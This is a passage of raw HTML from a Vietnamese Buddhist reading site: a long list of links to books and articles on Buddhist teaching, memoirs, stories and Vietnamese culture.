href='https://www.rongmotamhon.net/xem-sach_mot-so-danh-tang-viet_gmsqstmm_show.html'>Một số Danh Tăng Việt Nam tuổi Sửu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ethiopia-cau-chuyen_gmstdqgc_show.html'>Ethiopia và câu chuyện tình người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huong-vi-dai-thua_gmqsptqd_show.html'>Hương vị Đại thừa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoi-dau-va-ket-thuc_gmqscggg_show.html'>KHỞI ĐẦU VÀ KẾT THÚC</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_niem-dao-tu-nhien_gmqqllqk_show.html'>Niệm Đạo Tự Nhiên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong-nguoi-trong-suong-mu_gmqctqkp_show.html'>Bóng người trong sương mù</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoa-thien-ly_gmqtltsq_show.html'>Hoa Thiên Lý</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_that-tuong-cua-bo_gmpssgks_show.html'>Thật tướng của Bồ Tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-nguoi-tren-dat-my_gmpsgmtt_show.html'>Tình người trên đất Mỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lam-van-hoa_gmpqpqlc_show.html'>Lâm Vân Hóa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-phat-tu-Śrī_gmptpgml_show.html'>Người Phật Tử Śrī Lanka Chiến Thắng Sự Cải Đạo Như Thế Nào</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_coi-am_gmptcmcm_show.html'>CÕI ÂM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cong-duc-chan-that_gmmslqmp_show.html'>Công Đức Chân Thật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tien-dao-duc_gmmstccq_show.html'>Tiền và Đạo đức</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mot-bai-hoc-trong-doi_gmmqkgms_show.html'>Một bài học trong đời tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuyen-di-tim-hoai-niem_gmmpqmdt_show.html'>Chuyến đi tìm hoài niệm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-bat-nhi_gmmpdqpc_show.html'>Pháp Bất Nhị</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ong-lao-ban-ve-so_gmmmpcdd_show.html'>Ông lão bán vé số</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xung-dot-cac-nen-van_gmmmcgpg_show.html'>Xung đột các nền văn minh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-lam-nguoi_gmmllmdk_show.html'>Đạo làm người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dao-doi_gmmksqpl_show.html'>Đạo và Đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguyen-thi-hong-yem_gmmkkcdm_show.html'>Nguyễn thị Hồng Yểm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kien-tanh_gmmgqgpp_show.html'>Kiến tánh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trang-xoa-man-mua--bo_gmmgdmdq_show.html'>TRẮNG XÓA MÀN MƯA, BỒ ĐỀ TÂM TRẢI RỘNG - Tường trình về những chuyến đi cứu trợ Miền Trung</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huong-di-cua-thoi-dai_gmmdmqps_show.html'>Hướng đi của thời đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-toi_gmmdccgt_show.html'>Bố tôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-khi-cua-nguoi_gmmclgqc_show.html'>Pháp khí của người học Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cuoc-hanh-trinh-cuoi_gmmtsmgd_show.html'>Cuộc hành trình cuối cùng của Đức Phật với những thống khổ muôn đời của nhân loại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nuoc-len_gmmtgqqg_show.html'>Nước lên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhu-lai-xung-tanh_gmlsqcgk_show.html'>Như Lai xứng tánh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khuc-ruot-mien-trung_gmlsdgql_show.html'>Khúc ruột Miền Trung</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_am-mot-binh-minh_gmlqmmgm_show.html'>Ấm một bình minh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nha-tho-woeser-tu-bac_gmlqtqqp_show.html'>Nhà thơ Woeser từ Bắc Kinh viết về Tây Tạng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-hoc-mien-nam-tong_gmlplcgq_show.html'>Văn Học Miền Nam Tổng Quan: Vai Trò Phật Giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khoang-trong-cuoi-doi_gmlmsgqs_show.html'>Khoảng trống cuối đời</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_loi-nguyen-tat-ca_gmlmgmkt_show.html'>Lời nguyện tất cả đều thành Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngheo-chua-han-la-hen_gmllpqsc_show.html'>Nghèo chưa hẳn là hèn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ha-noi-hai-nguoi_gmlldckd_show.html'>Hà Nội và hai người bạn thủa ấu thơ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xung-tan-thap-dai-de_gmlkmgsg_show.html'>Xưng tán Thập Đại Đệ tử Phật </a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-tet-nhi-dong-viet_gmlktmkk_show.html'>Nhân Tết Nhi đồng Việt Nam suy tư hướng về các thế hệ tương lai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chiec-xe-o-to-do-choi_gmlgkqsl_show.html'>Chiếc xe ô tô đồ chơi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuoi-tho--tinh-yeu-va_gmldsckm_show.html'>Tuổi thơ, tình yêu và số phận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuy-y-tu-tap-thay-deu_gmldggsp_show.html'>Tùy ý tu tập thảy đều tự tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_viet-nam--mai-mai-khong_gmlcpmkq_show.html'>Việt Nam - Mãi mãi không quên</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sau-thinh-no-la-lang-im_gmlccqss_show.html'>Sau thịnh nộ là lặng im</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tran-trung-dao--tuoi_gmltmclt_show.html'>Trần Trung Đạo, Tuổi Thơ, Mẹ, Quê Hương và Dân Tộc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buoc-vao-nha-nhu-lai_gmlttktc_show.html'>Bước vào nhà Như Lai bằng hai cửa tín, huệ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-tim-hieu-ong-troi-_gmkkqmmt_show.html'>Thử tìm hiểu Ông Trời, Thượng Đế và Đạo Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_me-toi--nhung-nai_gmkkdscc_show.html'>Mẹ tôi, những nải chuối và người sĩ quan quân đội Mỹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-mon-qua-tang-me_gmkgpcmd_show.html'>Vài món quà tặng mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-khanh-tue_gmkgckcg_show.html'>Thư Khánh Tuế</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cong-phu-tu-hanh-chan_gmkdlmmk_show.html'>Công phu tu hành chân thật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-dot-nat-so_gmkcsscl_show.html'>Sự dốt nát và số phận</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_toi-xem-thuong_gmkckcmm_show.html'>Tội xem thường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-phai-con-quan-thi_gmktqkcp_show.html'>Có phải con quan thì được làm quan?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doi-canh-vo-tam_gmktdmmq_show.html'>Đối cảnh vô tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chu-hieu_gmgsmscs_show.html'>Chữ Hiếu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-oi--tha-loi-cho-con_gmgsccpt_show.html'>Bố ơi, tha lỗi cho con</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-la-thu-tinh-viet_gmgqlkdc_show.html'>Những lá thư tình viết mướn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-tu-nguoi_gmgpsmpd_show.html'>Khổng tử và người nông dân</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-dai-tu-dai-bi_gmgpgsdg_show.html'>Pháp Đại từ Đại bi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-ly-tach-uong-tra-va_gmgmqcpk_show.html'>Bộ ly tách uống trà và những liên tưởng về Mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chi-pheo_gmgmdkdl_show.html'>Chí Phèo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_gian-hon_gmglmmpm_show.html'>Giận Hờn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_triet-ly-cu-khoai_gmgltsdp_show.html'>Triết lý củ khoai</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phu-tu-trao_gmgklcpq_show.html'>Phú Tự Trào</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-gai-ban-don_gmtqtpdk_show.html'>Cô gái bán don</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dung-nho!-roi-toi-se_gmtpkspl_show.html'>Đừng nhổ! Rồi tôi sẽ trổ bông!</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-tu-thi-cung-phai-co_gmtmsddm_show.html'>Có tự thì cũng phải có tại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vai-ky-uc-ve-me_gmtmgkpp_show.html'>Vài ký ức về mẹ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_doc-sach-cho-quen-minh_gmtlppdq_show.html'>Đọc sách Chớ Quên Mình Là Nước của Văn Công Tuấn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-vui-doc-sach_gmtlcsps_show.html'>Thú vui đọc sách</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguon-goc-y-nghia-an_gmtkmdgt_show.html'>Nguồn gốc và ý nghĩa an cư kiết hạ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dieu-am_gmtktkqc_show.html'>Diệu Âm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thong-kho-tran-gian_gmtgkpgd_show.html'>Thống khổ trần gian</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_van-te-huong-linh_gmtdqsqg_show.html'>Văn tế Hương linh Thuyền nhân tử vong trên biển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cay-bo-de_gmtdgdgk_show.html'>Cây Bồ-đề</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_sau-con-bup-be_gmtcpkql_show.html'>Sáu con búp bê</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_buc-thu-khong-gui_gmtccpgm_show.html'>Bức thư không gửi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-giac-mong_gmttlsqp_show.html'>Hai giấc mộng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xe-tan-cai-giay-thong_gmtttdgq_show.html'>Xé tan cái giấy thông hành...</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-cai-gat-tan_glsskkqs_show.html'>Những cái gạt tàn thuốc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muc-tieu-cua-giao-duc_glsqqpkt_show.html'>Mục tiêu của giáo dục</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lao-duy-minh-con-nhen_glsqdssc_show.html'>Lão Duy Minh và con nhện</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hiep-ta-dai-hoc...-tho_glsppdkd_show.html'>Hiệp Tá Đại Học... Thổ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-thuat-song-trong_glspcksg_show.html'>NGHỆ THUẬT SỐNG TRONG THỜI ĐẠI @</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-oi-ve-ngu_glsmlpkk_show.html'>Ba ơi về ngủ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_canh-cua-sat_glslsssl_show.html'>Cánh cửa sắt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khong-doi-thu-nha_glslkdkm_show.html'>Không đợi thư nhà</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dot-dan_glskqksp_show.html'>Đốt đàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_google-tue-giac-cua_glskdpkq_show.html'>Google và Tuệ Giác của Thiền Sư Nhất Hạnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_li-hi-pi-ni-bao-o_glsgmsss_show.html'>Lì Hì Pì Nì Báo Ơ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huyen-thoai-ve-su-va_glsgcdlt_show.html'>HUYỀN THOẠI VỀ SƯ VÀ CỌP Ở NÚI DỐC LÂN</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-than-von-la-chan_glsdlltc_show.html'>Pháp thân vốn là chân ngã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-that-quan-diem_glscspld_show.html'>Sự thật và Quan điểm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trai-tim-bo-tat_glsckttg_show.html'>Trái tim Bồ Tát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_amartya-sen-nhan-giai_glstqdlk_show.html'>Amartya Sen nhận Giải thưởng Hòa bình của Đức năm 2020</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-cu-si-xin-nhin_glstdltl_show.html'>Người cư sĩ xin nhìn lại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_the-way-of-zen-in-vietnam_glqsmplm_show.html'>The Way Of Zen In Vietnam (Thiền Tông Việt Nam)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-nhu-nhu_glqscttp_show.html'>Pháp như như</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-suy-tuong-ve_glqctldc_show.html'>Những suy tưởng về bất bạo động trong một thế giới đầy bạo lực</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nga-van_glqtkppd_show.html'>Ngã văn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-khuc-banh-mi_glpsstdg_show.html'>HAI KHÚC BÁNH MÌ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-co-con-mat-thu-ba_glpsgdpk_show.html'>Người có con mắt thứ ba</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dem-giao-thua_glpgttgl_show.html'>Đêm giao thừa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phap-gioi-duy-tam_glpdkdqm_show.html'>Pháp giới duy tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_huong-vong-ngay-ve_glpcqlgp_show.html'>Hướng Vọng Ngày Về Nguồn của Chư Tăng Ni Việt Nam Hải Ngoại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-tet-tha-huong_glpcdpqq_show.html'>NHỮNG TẾT THA HƯƠNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_long-vi-tha--tu-ban_glptptgs_show.html'>Lòng Vị Tha, Từ Bản Chất Đến Hoạt Dụng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nguoi-nhat-phat-trien_glptcdst_show.html'>Người Nhật phát triển Hán ngữ hiện đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vong-tuong_glmqspsd_show.html'>VỌNG TƯỞNG</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_han_glmqktkg_show.html'>Hắn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-dao-la-phap-don_glmpqdsk_show.html'>Nhân đạo là pháp dọn đường cho Phật đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-buom_glmpdlkl_show.html'>Tình bướm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_viet-cho-mot-nguoi_glmmmpsm_show.html'>Viết cho một người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghe-ma-chang-nghe--chang_glmmctkp_show.html'>Nghe mà chẳng nghe, chẳng nghe mà nghe</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tinh-nguoi-(o-cuoi-hai_glmlldsq_show.html'>Tình người (Ở cuối hai con đường)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuc-nguyen-thu-phat-dan-_glmkslks_show.html'>CHÚC NGUYỆN THƯ PHẬT ĐẢN 2564</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ngay-nay-nam-xua…_glmkgqtt_show.html'>Ngày này năm xưa…</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chieu-pha-vo-minh_glmgqtlc_show.html'>Chiếu phá vô minh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ban-cu_glmgdgtd_show.html'>Bạn cũ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_rieng-mot-coi-thom_glmdmllg_show.html'>RIÊNG MỘT CÕI THƠM</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_muoi-niem-tat-vang_gllpkqcd_show.html'>Mười Niệm Tất Vãng Sanh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-nuoi_gllmstmg_show.html'>Con Nuôi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-thu-gui-ban-covid-_gllmggck_show.html'>Tâm thư gửi bạn Covid-19</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-dinh-tinh-tham-bat_glllplml_show.html'>Tu Định Tĩnh Thâm Bất Động</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thich-tue-sy-tri_gllcclpg_show.html'>Thích Tuệ Sỹ và Trí Siêu Lê Mạnh Thát</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_kiem-soat-cam-xuc-hieu_glltlqdk_show.html'>Kiểm soát cảm xúc hiệu quả trong thời biến động</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dieu-gi-xay-ra-sau_glltttpl_show.html'>Điều gì xảy ra sau vi-rút Corona?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khep-lai-nhung-con-duong_glkskgdm_show.html'>Khép lại những con đường</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_lam-sao-cam-ung-voi_glkqqlpp_show.html'>Làm sao cảm ứng với quang minh gia trì của Phật, Bồ-tát?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thien-phat-giao-phat_glcksgqm_show.html'>Thiền Phật Giáo Phát Triển Trong Xã Hội Thiên Chúa Giáo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_song-hanh-phuc-hay-kho_glckgmgp_show.html'>Sống hạnh phúc hay khổ đau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hong-tam-trong-cai-hong_glcgpqqq_show.html'>Hồng tâm trong cái hồng tâm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vo-thuong-lao-benh_glcgdcgs_show.html'>Vô thường lão bệnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nghi-ve-phat-giao-viet_glcdmgst_show.html'>Nghĩ về Phật giáo Việt Nam</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tu-vien-huyen-khong--noi_glcdtmkc_show.html'>Tu viện Huyền Không, nơi ươm mầm những nụ Bồ-đề</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ba-muoi-bay-phap-hanh_glcckqsd_show.html'>Ba mươi bảy pháp hành Bồ Tát đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cham-quang-minh-duoc-an-lac_glctsckg_show.html'>Chạm quang minh được an lạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chieu-dong_glctggsk_show.html'>Chiều Đông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giua-dong-doi-hay-co_gltspmkl_show.html'>Giữa dòng đời hãy Có Mặt Cho Nhau</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bong_gltscqsm_show.html'>Bóng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tri-hue-quang-thanh-tinh-quang_gltqmckp_show.html'>Trí huệ quang và thanh tịnh quang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_trong-cop-xe_gltqtgsq_show.html'>Trong cốp xe</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_su-thang-tram-cua_gltpkmks_show.html'>Sự thăng trầm của cuộc sống</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thu-moi-tham-gia-buoi_gltmqstt_show.html'>Thư Mời tham gia buổi sinh hoạt Có Mặt Cho Nhau Lần thứ sáu (San Jose)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thuong-chieu-quang_gltmgclc_show.html'>Thường chiếu quang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_rong-choi-nghin-coi-nuoc_gltlpktd_show.html'>Rong chơi nghìn cõi nước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_do-nghi-tinh_gltklstk_show.html'>Độ nghi tịnh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chuong-trinh-phap-nhac_gltktcll_show.html'>Chương trình Pháp Nhạc Âm Xuân Canh Tý 2020 - Theo Dấu Chân Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_to-bo-de-dat-ma-qua_gltgkktm_show.html'>Tổ Bồ-đề Đạt-ma qua nghệ thuật gỗ lũa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bo-tat-hien-linh_gltdqmlp_show.html'>Bồ Tát hiển linh</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_avalokitesvara--bo-tat_gltddstq_show.html'>AVALOKITESVARA - Bồ Tát Quán Thế Âm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cay-lieu-sa-mac_gltcpcls_show.html'>Cây liễu sa mạc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mau-xua_gltcckct_show.html'>Màu xưa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_antonio-kho-tien-vang_glttlmmc_show.html'>Antonio và kho tiền vàng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong_gksssscd_show.html'>Tượng</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hai-ong-chau_gksskcmg_show.html'>Hai ông cháu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_an-trong-coi-bat-an_gksqqkck_show.html'>An trong cõi bất an</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_-nam-nguyen-du-qua_gksqdmml_show.html'>200 Năm Nguyễn Du Qua Đời, Đọc ‘Phân Kinh Thạch Đài’</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_quan-chieu-bat-nha_gkspmscm_show.html'>Quán chiếu Bát-nhã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_amrita-nhung-con-voi_gkskqcpc_show.html'>Amrita và những con voi</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_egbert-nguoi-danh-ca_gksgmmpg_show.html'>Egbert và người đánh cá</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_vi-than-cay_gkqggcsc_show.html'>Vị thần cây</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_danan-thuy-quai-mang_gkqdpkkd_show.html'>Danan và thủy quái mãng xà</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suc-nghiep-dinh-khong_gkqdcmsg_show.html'>Sức nghiệp dịnh không thể nghĩ bàn</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_dai-le-mung-thanh_gkqclskk_show.html'>Đại lễ mừng Thành Đạo và Ra mắt Đài truyền hình Bồ-đề Phật Quốc TV (băng tần 57.15)</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_con-ngua-trang-xinh-dep_gkqctcsl_show.html'>Con ngựa trắng xinh đẹp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_danh-tang-viet-nam-sinh_gkqtkkkm_show.html'>Danh tăng Việt Nam sinh vào năm Tý</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ni-gioi-thoi-dai_gkpsqmsp_show.html'>Ni giới và thời đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_het-thay-chung-sinh-von_gkpsdskq_show.html'>Hết thảy chúng sinh vốn đã thành Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bay-khi-an-trom_gkpqpcss_show.html'>Bầy khỉ ăn trộm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_angelia-duc-vua-federrick_gkpqcklt_show.html'>Angelia và Đức vua Federrick</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_aloka-bang-cuop_gkpplptc_show.html'>Aloka và băng cướp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_suy-ngam-ve-kiep-nguoi_gkpmssld_show.html'>Suy ngẫm về kiếp người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_mon-do-choi-mo-uoc_gkpmkdtg_show.html'>Món đồ chơi mơ ước</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-ke-trom-cuu_gkplqklk_show.html'>Những kẻ trộm cừu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_binh-dang-la-phat_gkpldptl_show.html'>Bình đẳng là Phật</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ester-lucky_gkmsldcl_show.html'>Ester và Lucky</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_co-gai-moi-den_gkmqskmm_show.html'>Cô gái mới đến</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-tinh--coi-nuoc_gkmqgpcp_show.html'>Tâm tịnh, cõi nước tịnh. Tâm bình, cõi nước bình</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_khi-thien-ni-chiyono-chung-ngo_gkmppsmq_show.html'>Khi Thiền Ni Chiyono Chứng Ngộ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_cay-anh-trang-ky-dieu_gkmpddcs_show.html'>Cây ánh trăng kỳ diệu</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-o-nhiem_gkklgplp_show.html'>Tâm ô nhiễm</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_theo-dau-chan-xua_gkkkqttq_show.html'>Theo dấu chân xưa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_giua-cac-nga-re-phan_gkkkddls_show.html'>Giữa Các Ngã Rẽ Phân Hóa</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_bella-mon-xup-than_gkkgmlct_show.html'>Bella và món xúp thần kỳ</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nen-tang-giao-phap-trong_gkkgtpmc_show.html'>Nền tảng giáo pháp trong kinh Du Hành và những phẩm chất cần thiết trong phiên dịch kinh điển</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_that-tuong-bat-nha_gkkdltcd_show.html'>Thật tướng Bát-nhã</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chu-tay-chu-han-_gkkcsdmg_show.html'>Chữ Tây và chữ Hán, chữ nào hơn?</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_xet-lai-nguon-goc-va_gkkcglck_show.html'>Xét lại nguồn gốc và bản thể giáo dục Việt Nam hiện đại</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chanh-ngu-trong-doi-va-dao_gkktppml_show.html'>Chánh Ngữ Trong Đời Và Đạo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhung-ngay-o-ao_gkktdtcm_show.html'>Những ngày ở Áo</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_le-tuong-niem-co_gkgsmdmp_show.html'>Lễ tưởng niệm Cố Đại Lão Hòa Thượng Thích Trí Quang tại Tịnh Xá Ngọc Hòa, San Jose, California</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tuong-canh-gioi_gkgstlcq_show.html'>Tướng cảnh giới</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_hoc-phat-la-su-huong_gkgqkpms_show.html'>Học Phật là sự hưởng thụ của đời người</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_phu-nu-trong-chanh-phap_gkgpstdt_show.html'>Phụ Nữ Trong Chánh Pháp</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_chin-muoi-sau-phut-voi_gkgpgdpc_show.html'>Chín mươi sáu phút với Thượng tọa Thích Trí Quang</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-sanh-diet_gkgmpldd_show.html'>Tâm sanh diệt</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_thay-tri-quang--mot_gkgmcppg_show.html'>Thầy Trí Quang - Một trang lịch sử</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ganh-che-tuoi-cua-chi_gkglmtdk_show.html'>Gánh chè tươi của chị Bậc</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_ben-thoi-gian_gkgltdpl_show.html'>Bến thời gian</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tim-hieu-ve-mat-tong_gkgkkldm_show.html'>Tìm hiểu về Mật tông</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_tam-chan-nhu_gkggqppp_show.html'>Tâm Chân Như</a></li><li><a href='https://www.rongmotamhon.net/xem-sach_nhan-duyen-can-lanh-(hoa_gkgcttgd_show.html'>Nhân 